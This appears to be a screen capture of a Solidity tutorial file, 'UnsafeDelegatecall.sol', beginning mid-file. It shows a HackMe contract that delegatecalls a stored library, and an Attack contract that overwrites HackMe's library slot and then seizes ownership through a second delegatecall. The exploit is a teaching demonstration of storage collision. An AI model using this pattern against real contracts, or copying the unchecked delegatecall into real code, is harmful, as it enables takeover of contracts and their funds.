 Home
UnsafeDelegatecall.sol
2 tabs
31 lib = _lib;
32 owner = msg.sender;
33 }
34
35 function doSomething(uint _num) public {
36 lib.delegatecall(abi.encodeWithSignature("doSomething(uint256)", _num));
37 }
38 }
39
40 contract Attack {
41 address public lib; // slot 0
42 address public owner; // slot 1
43 uint public someNumber; // slot 2
44
45 HackMe public hackMe; // slot 3
46
47 constructor(HackMe _hackMe) public {
48 hackMe = HackMe(_hackMe);
49 }
50
51 function attack() public {
52 hackMe.doSomething(uint(address(this)));
53 hackMe.doSomething(1);
54 }
55
56 function doSomething(uint _num) public {
57 // Attack -> HackMe --- delegatecall ----> Attack
58 // msg.sender = Attack msg.sender = Attack
59 owner = msg.sender;
60 }
61 }
62
0 listen on network Search with transaction hash or addr...